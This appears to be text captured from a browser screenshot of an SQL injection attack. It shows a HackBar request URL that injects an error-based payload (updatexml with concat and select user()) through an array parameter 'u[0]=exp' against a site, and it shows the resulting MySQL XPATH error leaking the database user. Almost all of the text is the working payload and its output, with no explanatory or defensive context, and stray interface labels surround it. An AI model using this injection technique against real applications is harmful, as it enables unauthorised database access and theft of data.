 :(
1105:XPATH syntax error: '~tptptp@localhost~' [ SQL语句 ] : SELECT * FROM
`users` WHERE `username` ='admin' and (updatexml(1,concat(0x7e,(select
user()),0x7e),1)); LIMIT 1
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://yyy.com/?u[0]=exp&u[1]==%27admin%27%20and%20(updatexml(1,concat(0x7e,(select%20user()),0x7e),1));